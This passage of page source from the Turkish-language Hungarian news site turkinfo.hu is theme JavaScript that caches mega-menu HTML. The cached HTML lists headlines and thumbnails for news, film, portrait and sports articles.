src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 